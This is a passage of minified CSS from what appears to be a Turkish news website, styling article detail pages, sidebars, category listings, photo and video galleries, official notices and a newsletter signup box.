100%),linear-gradient(224deg,#10899d,#16d7a2);background-repeat:no-repeat;background-size:cover;margin-bottom:0}.haberDetay article .ilgiliHaber div h3,.haberDetay article .ilgiliGaleri div h3{width:100%;height:78px;overflow:hidden;font-size:22px;color:var(--beyaz);margin-bottom:0;-webkit-line-clamp:3;display:-webkit-box;-webkit-box-orient:vertical}.haberDetay article .ilgiliHaber div:hover,.haberDetay article .ilgiliGaleri div:hover{background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#9d2610,#d73516)}.ilginiziCekebilir{width:calc(100% - 60px);height:auto;overflow:hidden;display:block;position:relative;padding:15px 30px 30px 30px;margin-top:40px;background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#000000,#878787)}.ilginiziCekebilir strong{width:calc(100% - 20px);height:50px;line-height:50px;overflow:hidden;display:block;position:relative;font-size:18px;color:var(--beyaz);padding:0 0 0 0}.ilginiziCekebilir ul{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;margin:0 0 0 0;padding:0 0 0 0}.ilginiziCekebilir ul li{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;margin:0 0 5px 0;padding:15px 15px 15px 15px;background:#fff;border-left:5px solid var(--siyah)}.ilginiziCekebilir ul li a{width:100%;height:20px;overflow:hidden;position:relative;font-size:16px;font-weight:700;color:var(--siyah);-webkit-line-clamp:1;display:-webkit-box;-webkit-box-orient:vertical}.ilginiziCekebilir ul li a:hover{color:var(--kirmizi)}.ilginiziCekebilir ul li:hover{border-left:5px solid var(--kirmizi)}.haberDetay .siteSag{float:right;margin-top:20px}.haberDetay .siteSol{float:left}.haberDetay .siteSag .konuYazari{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;background:#fff;padding:15px 15px 15px 15px;margin:0 0 20px 0;text-align:center}.haberDetay .siteSag .konuYazari figure{width:150px;height:150px;overflow:hidden;display:inline-table;border:5px solid var(--siyahBG);background:#fff;border-radius:100%;padding:5px 5px 5px 5px;margin-bottom:15px}.haberDetay .siteSag .konuYazari figure img{width:100%;height:100%;border-radius:100%}.haberDetay .siteSag .konuYazari strong{width:100%;height:auto;overflow:hidden;display:block;position:relative;font-size:16px;font-weight:700;color:var(--siyah);margin-bottom:15px}.haberDetay .siteSag .konuYazari a.digeryazi{width:auto;height:auto;overflow:hidden;display:table;margin:0 auto;background:var(--kirmiziBG);padding:10px 20px 10px 20px;margin-bottom:10px;font-size:13px;font-weight:700;color:var(--beyaz);transition:all 900ms ease}.haberDetay .siteSag .konuYazari a.mailgonder{width:auto;height:auto;overflow:hidden;display:table;margin:0 auto;background:var(--siyahBG);padding:10px 20px 10px 20px;font-size:13px;font-weight:700;color:var(--beyaz);transition:all 900ms ease}.haberDetay .siteSag .konuYazari a:hover{padding:10px 50px 10px 50px}.sagReklam{width:100%;height:auto;overflow:hidden;display:block;position:relative;margin-bottom:20px;text-align:center}.sagSondk{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;background:#fff;padding:0 0 0 0;margin:0 0 20px 0}.sagSondk h3{width:calc(100% - 30px);height:60px;line-height:60px;overflow:hidden;display:block;position:relative;margin:0 0 0 0;padding:0 0 0 30px;color:var(--beyaz);font-size:18px;font-weight:700;background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(255deg,#9d2610,#d73516)}.sagSondk h3 i{padding-top:12px;font-size:32px;float:left;margin-right:15px}.sagSondk ul{margin:0 0 0 0;padding:0 0 0 0}.sagSondk ul li{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;margin:0 0 0 0;padding:15px 15px 15px 15px;transition:all 250ms ease;border-bottom:1px solid var(--griBG)}.sagSondk ul li:last-child{border-bottom:0}.sagSondk ul li:hover{background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#545454,#a7a7a7)}.sagSondk ul li a{display:block}.sagSondk ul li a strong{width:calc(100% - 105px);height:60px;overflow:hidden;position:relative;-webkit-line-clamp:3;display:-webkit-box;-webkit-box-orient:vertical;float:left;font-size:16px;font-weight:500;color:var(--siyah);margin:15px 15px 15px 0}.sagSondk ul li a span{width:90px;height:90px;line-height:90px;overflow:hidden;position:relative;display:block;text-align:center;font-size:4em;font-weight:700;color:var(--siyah);opacity:.2}.sagSondk ul li:hover strong,.sagSondk ul li:hover span{color:#fff}.sagSondk ul li:hover span{opacity:1}.sagKurular{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;padding:0 0 0 0;margin:0 0 20px 0}.sagKurular ul{margin:0 0 0 0;padding:0 0 0 0}.sagKurular ul li{width:calc(50% - 40px);height:auto;overflow:hidden;display:block;padding:15px 15px 15px 15px;transition:all 250ms ease;float:left}.sagKurular ul li:nth-of-type(1n){background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#124f7a,#1590e7);margin:0 20px 20px 0}.sagKurular ul li:nth-of-type(2n){background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#8f1010,#e75959);margin:0 0 20px 0}.sagKurular ul li:nth-of-type(3n){background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#10899d,#16d7a2);margin:0 20px 20px 0}.sagKurular ul li:nth-of-type(4n){background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#749d10,#d78116);margin:0 0 20px 0}.sagKurular ul li:nth-of-type(5n){background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#af6408,#dd9741);margin:0 20px 0 0}.sagKurular ul li:nth-of-type(6n){background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#60830b,#9add7f);margin:0 0 0 0}.sagKurular ul li div{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;text-align:right}.sagKurular ul li div i{font-size:28px;color:#fff;display:block;margin-bottom:10px}.sagKurular ul li div strong{width:80px;height:auto;overflow:hidden;display:block;font-size:18px;color:#fff;font-weight:300;float:right}.sagKurular ul li div strong::first-line{font-weight:700}.sagKurular ul li:hover{background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#545454,#a7a7a7)}.kategori{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.kategori .biyografiler{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.kategori .biyografiler .biyografi{width:calc(100% - 15px);height:auto;overflow:hidden;display:block;position:relative;margin-bottom:20px;background:#fff;padding:15px 15px 15px 0}.kategori .biyografiler .biyografi:after{width:calc(0% + 130px);height:100%;overflow:hidden;display:block;position:absolute;content:"";top:0;left:0;z-index:1;background:var(--body)}.kategori .biyografiler .biyografi figure{width:259px;height:151px;overflow:hidden;display:block;float:left;margin-right:15px}.kategori .biyografiler .biyografi figure img{width:100%;height:100%;overflow:hidden;display:block}.kategori .biyografiler .biyografi a{position:relative;display:block;z-index:3}.kategori .biyografiler .biyografi figcaption{width:calc(100% - 274px);height:auto;overflow:hidden;display:block;position:relative;font-size:20px;font-weight:700;color:var(--siyah);margin-bottom:15px}.kategori .biyografiler .biyografi p{width:calc(100% - 274px);height:68px;line-height:1.4;overflow:hidden;position:relative;display:block;font-size:16px;font-weight:300;color:var(--siyah);-webkit-line-clamp:3;display:-webkit-box;-webkit-box-orient:vertical}.kategori .biyografiler .biyografi a:hover figcaption{color:var(--kirmizi)}.kategori.ekonomi .katliste{width:calc(100% - 0px);height:auto;display:block;overflow:hidden;position:relative;margin:0 0;padding:0 0}.kategori.ekonomi .katliste .liste{width:calc(33.333% - 13.333px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin-bottom:20px;margin-right:20px;background:#fff}.kategori.ekonomi .katliste .liste:nth-of-type(3n){margin-bottom:20px;margin-right:0}.kategori.ekonomi .katliste .liste figure{width:100%;height:auto;overflow:hidden;display:block;position:relative;padding:0 0}.kategori.ekonomi .katliste .liste figure img{width:100%;height:100%}.kategori.ekonomi .katliste .liste a{display:block}.kategori.ekonomi .katliste .liste figcaption{width:calc(100% - 20px);height:44px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah);margin:2px 10px 10px 10px}.kategori.ekonomi .katliste .liste time{width:calc(100% - 20px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin:10px 10px 5px 10px;opacity:.7}.kategori.ekonomi .katliste .liste a:hover figcaption{color:var(--kirmizi)}.kategori.ekonomi .katliste .yatayReklam{margin-bottom:20px}.kategori.ekonomi .katliste .liste a:hover figcaption{color:#0d72ad}.kategori.ekonomi.spor .katliste .liste a:hover figcaption{color:#0ba22e}.kategori.ekonomi.magazin .katliste .liste a:hover figcaption{color:#2f0e7a}.kategori.ekonomi.videogalerii .katliste .liste a:hover figcaption{color:var(--kirmizi)}.kategori.ekonomi.videogalerii .katliste .liste span{width:36px;height:auto;overflow:hidden;display:none;padding:7px 14px;position:absolute;content:"";top:calc(50% - 23px);left:0;right:0;margin:0 auto;color:var(--beyaz);font-size:15px;text-shadow:1px 1px 0 #000}.kategori.ekonomi.videogalerii .katliste .liste span i{font-size:32px}.kategori.ekonomi.videogalerii .katliste .liste:hover span{color:var(--beyaz);display:inline-block;animation:videogalerii 1s ease 0s 1 normal forwards}@keyframes videogalerii{0%{opacity:0;transform:translateY(-50px)}100%{opacity:1;transform:translateY(0)}}.kategori.ekonomi.fotogalerii .katliste .liste a:hover figcaption{color:var(--kirmizi)}.kategori.ekonomi.fotogalerii .katliste .liste span{width:36px;height:auto;overflow:hidden;display:none;padding:7px 14px;position:absolute;content:"";top:calc(50% - 23px);left:0;right:0;margin:0 auto;color:var(--beyaz);font-size:15px;text-shadow:1px 1px 0 #000}.kategori.ekonomi.fotogalerii .katliste .liste span i{font-size:32px}.kategori.ekonomi.fotogalerii .katliste .liste:hover span{color:var(--beyaz);display:inline-block;animation:fotogalerii 1s ease 0s 1 normal forwards}@keyframes fotogalerii{0%{opacity:0;transform:translateY(-50px)}100%{opacity:1;transform:translateY(0)}}.vizyonkategori .anaviz{width:calc(25% - 45px);height:auto;overflow:hidden;display:block;position:relative;padding:15px 15px 5px 15px;margin:0 20px 20px 0;background:#191919;background:-moz-linear-gradient(180deg,rgb(255 163 0) 0%,rgb(0 0 0) 50%);background:-webkit-linear-gradient(180deg,#ffffff 0%,#fff0 50%);background:linear-gradient(180deg,#d50000 0%,#ffffff 50%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#d50000",endColorstr="#ffffff",GradientType=1);float:left}.vizyonkategori .anaviz:nth-of-type(4n){margin-right:0}.vizyonkategori .anaviz figure{width:calc(100% - 0px);height:auto;overflow:hidden;position:relative;display:block}.vizyonkategori .anaviz figure img{width:100%;height:228px;display:block;overflow:hidden}.vizyonkategori .anaviz figcaption{width:calc(100% - 0px);height:44px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah);margin:15px 0 10px 0;text-align:center;padding:0 0 0 0}.vizyonkategori .anaviz:hover figcaption{color:#ff4f2d}#ekonomi.haberDetay .ilginiziCekebilir{background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#0d72ad,#78b0bd)}#ekonomi.haberDetay .ilginiziCekebilir ul li{border-left:5px solid #0d72ad}#ekonomi.haberDetay .ilginiziCekebilir ul li a:hover{color:#0d72ad}#ekonomi.haberDetay .bilgi ul.breadcrumbs li a{color:#0d72ad}#ekonomi.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):before,#ekonomi.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):after{background:#0d72ad}#magazin.haberDetay .ilginiziCekebilir{background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(255deg,#2f0e7a,#9c2984)}#magazin.haberDetay .ilginiziCekebilir ul li{border-left:5px solid #2f0e7a}#magazin.haberDetay .ilginiziCekebilir ul li a:hover{color:#9c2984}#magazin.haberDetay .bilgi ul.breadcrumbs li a{color:#3f3077}#magazin.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):before,#magazin.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):after{background:#3f3077}#spor.haberDetay .ilginiziCekebilir{background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#187a2f,#38cd36)}#spor.haberDetay .ilginiziCekebilir ul li{border-left:5px solid #176b2a}#spor.haberDetay .ilginiziCekebilir ul li a:hover{color:#176b2a}#spor.haberDetay .bilgi ul.breadcrumbs li a{color:#0ba22e}#spor.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):before,#spor.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):after{background:#0ba22e}#videoGaleri.haberDetay{background:var(--siyahBG);margin-bottom:0;height:auto}#videoGaleri.haberDetay article{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;padding:15px 15px 15px 15px;background:transparent!important}#videoGaleri.haberDetay article .videoIc iframe,#videoGaleri.haberDetay article .videoIc video,#videoGaleri.haberDetay article .videoIc embed{width:100%;height:535px;overflow:hidden;display:block;margin:0 0 15px 0}#videoGaleri.haberDetay .bilgi{background:var(--siyahBG)}#videoGaleri.haberDetay .bilgi ul.breadcrumbs li a{color:var(--beyaz)}#videoGaleri.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):before{background:var(--beyazBG)}#videoGaleri.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):after{background:var(--beyazBG)}#videoGaleri.haberDetay .bilgi ul.breadcrumbs p{color:var(--beyaz);opacity:1}#videoGaleri.haberDetay .bilgi h1{color:var(--beyaz)}#videoGaleri.haberDetay .tarih strong{color:var(--beyaz)}#videoGaleri.haberDetay article .sosyalMedya a{color:var(--siyah);border:1px solid var(--beyazBG);background:var(--beyazBG)}#videoGaleri.haberDetay article .siteSol p{color:var(--beyaz)}#videoGaleri.haberDetay .siteSag{height:auto}.kategori.ekonomi.videogalerii .yorumAlani{margin:20px 0 20px 0}#fotoGaleri.haberDetay .fotoSol{width:calc(100% - 356px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin-right:20px}#fotoGaleri.haberDetay .fotoGaleriIc{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;text-align:center;background:var(--body);padding:15px 15px 15px 15px;margin-bottom:15px}#fotoGaleri.haberDetay article img{display:inline-block;margin:0 0 0 0}#fotoGaleri.haberDetay .fotoSag{width:calc(336px - 0px);height:auto;overflow:hidden;display:block;position:relative}#fotoGaleri.haberDetay .fotoSag .katmr{margin-bottom:20px}#fotoGaleri.haberDetay .fotoSag .caticerik{height:240px}#fotoGaleri.haberDetay .fgaleriscroll{width:100%;height:calc(100% - 30px);overflow-y:scroll}#fotoGaleri.haberDetay .fgaleriscrollic{width:calc(100% - 15px);height:270px;padding-right:15px}#fotoGaleri.haberDetay .fgaleriscroll::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgb(0 0 0 / .3);background-color:rgb(255 255 255 / 10%)}#fotoGaleri.haberDetay .fgaleriscroll::-webkit-scrollbar{width:3px;background-color:rgb(255 255 255 / 10%)}#fotoGaleri.haberDetay .fgaleriscroll::-webkit-scrollbar-thumb{-webkit-box-shadow:inset 0 0 6px #d50000;background:#d50000}#resmiilan{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}#resmiilan .resmiilan{width:calc(25% - 15px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin-top:20px;margin-right:20px;background:#fff}#resmiilan .resmiilan:nth-of-type(4n){margin-right:0}#resmiilan .resmiilan figure{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}#resmiilan .resmiilan figure img{width:100%;height:100%}#resmiilan .resmiilan figcaption{width:calc(100% - 20px);height:44px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah);margin:2px 10px 10px 10px}#resmiilan .resmiilan time{width:calc(100% - 20px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin:10px 10px 5px 10px;opacity:.7}#resmiilan .resmiilan a:hover figcaption{color:var(--kirmizi)}.kategoriilanlar{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.kategoriilanlar .ilanliste{width:calc(100% - 15px);height:auto;overflow:hidden;display:block;position:relative;background:#fff;padding:0 15px 0 0;margin:0 0 15px 0}.kategoriilanlar .ilanliste figure{width:270px;height:auto;overflow:hidden;display:block;position:relative;padding:0 0;margin:0 15px 0 0;float:left}.kategoriilanlar .ilanliste figure img{width:100%;height:100%}.kategoriilanlar .ilanliste time{width:calc(100% - 285px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin:0 10px 5px 0;opacity:.7;padding-top:10px}.kategoriilanlar .ilanliste figcaption{width:calc(100% - 285px);height:auto;line-height:1.4;overflow:hidden;position:relative;font-size:20px;font-weight:700;color:var(--siyah);margin:2px 10px 10px 0}.kategoriilanlar .ilanliste p{width:calc(100% - 285px);height:44px;line-height:1.4;overflow:hidden;position:relative;display:block;font-size:16px;font-weight:300;color:var(--siyah);-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical}.kategoriilanlar .ilanliste a:hover figcaption{color:var(--kirmizi)}.kategoriilanlar2 .liste{width:calc(33.333% - 13.333px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin-bottom:20px;margin-right:20px;background:#fff}.kategoriilanlar2 .liste:nth-of-type(3n){margin-bottom:20px;margin-right:0}.kategoriilanlar2 .liste figure{width:100%;height:auto;overflow:hidden;display:block;position:relative;padding:0 0}.kategoriilanlar2 .liste figure img{width:100%;height:100%}.kategoriilanlar2 .liste a{display:block}.kategoriilanlar2 .liste figcaption{width:calc(100% - 20px);height:44px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah);margin:2px 10px 10px 10px}.kategoriilanlar2 .liste time{width:calc(100% - 20px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin:10px 10px 5px 10px;opacity:.7}.kategoriilanlar2 .liste a:hover figcaption{color:var(--kirmizi)}#ilanDetayi .etiketler{width:calc(100% - 200px);height:auto;overflow:hidden;display:block;float:left}#ilanDetayi .etiketler a{margin-top:0px!important}#ilanDetayi .basinno{width:200px;height:32px;line-height:32px;overflow:hidden;display:block;font-size:14px;font-weight:500;margin-top:20px;float:left;text-align:right}#ilanDetayi .basinno strong{font-size:14px;font-weight:700}#ilanDetayi .basinno span{font-size:14px;font-weight:500}.yeniEkonomi{width:calc(100% - 350px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin-right:20px;margin-top:20px;background:#fff;padding:15px 15px 15px 15px}.yeniEkonomi .listeleme{width:calc(50% - 10px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin-right:20px;margin-bottom:15px}.yeniEkonomi .listeleme:nth-of-type(2n){margin-right:0}.yeniEkonomi .listeleme:nth-of-type(9n),.yeniEkonomi .listeleme:nth-of-type(10n){margin-bottom:0}.yeniEkonomi .listeleme figure{width:150px;height:102px;overflow:hidden;display:block;position:relative;padding:0 0;float:left;margin-right:15px;margin-left:0}.yeniEkonomi .listeleme figure img{width:100%;height:100%}.yeniEkonomi .listeleme figcaption{width:calc(100% - 165px);height:66px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:3;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah);margin-top:2px}.yeniEkonomi .listeleme time{width:calc(100% - 165px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin-bottom:5px;margin-top:5px;opacity:.7}.yeniEkonomi .listeleme a:hover figcaption{color:var(--kirmizi)}.fgIcerik{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;padding:15px 15px;background:#fff;margin-bottom:20px}.fgIcerik:last-child{margin-bottom:40px}.fgIcerik figure{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;text-align:center;margin-top:15px}.fgIcerik figure img{width:auto;height:auto}.fgIcerik strong{width:auto;height:auto;overflow:hidden;display:inline-block;padding:5px 20px;background:#191919;color:#fff;font-size:16px;font-weight:700;border-radius:3px;margin-right:10px}.fgIcerik p{width:100%;height:auto;line-height:1.4;overflow:hidden;display:block;color:var(--siyah);font-size:20px;font-weight:300}#bultenAlani{width:100%;height:auto;overflow:hidden;display:block;position:relative;padding:40px 0;background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(255deg,#9d2610,#d73516);background-repeat:no-repeat;background-size:cover}#bultenAlani img{width:161px;height:42px;max-height:42px;overflow:hidden;display:block;float:left;margin-right:20px;padding-right:20px;border-right:1px solid #fff}#bultenAlani p{width:calc(100% - 600px);height:auto;line-height:1.4;overflow:hidden;display:block;position:relative;float:left;margin-right:20px;font-size:14px;font-weight:300;color:#fff}#bultenAlani .eBultenAbone{width:calc(378px - 0px);height:auto;overflow:hidden;display:block;position:relative}#bultenAlani .eBultenAbone p{width:100%;height:auto;overflow:hidden;display:block;font-size:14px;color:var(--beyaz);margin:10px 0 0 0;text-align:center}#bultenAlani .eBultenAbone input{width:calc(100% - 80px);height:40px;overflow:hidden;display:block;position:relative;float:left;border-left:1px solid #fff;border-bottom:1px solid #fff;border-top:1px solid #fff;border-right:0;outline:none;padding:0 15px 0 15px;margin:0 0 0 0;background:#fff0;color:#fff;font-size:14px;font-weight:500;-webkit-border-top-left-radius:2px;-webkit-border-bottom-left-radius:2px;-moz-border-radius-topleft:2px;-moz-border-radius-bottomleft:2px;border-top-left-radius:2px;border-bottom-left-radius:2px}#bultenAlani .eBultenAbone input::placeholder{color:#fff}#bultenAlani .eBultenAbone button{width:48px;height:42px;line-height:42px;overflow:hidden;display:block;position:relative;border:0;outline:none;background:none;text-align:left;cursor:pointer;border-right:1px solid #fff;border-bottom:1px solid #fff;border-top:1px solid #fff;border-left:0;-webkit-border-top-right-radius:2px;-webkit-border-bottom-right-radius:2px;-moz-border-radius-topright:2px;-moz-border-radius-bottomright:2px;border-top-right-radius:2px;border-bottom-right-radius:2px}#bultenAlani .eBultenAbone button i{line-height:40px;font-size:20px;color:#fff}footer{width:100%;height:auto;overflow:hidden;display:block;position:relative;padding:0 0 60px 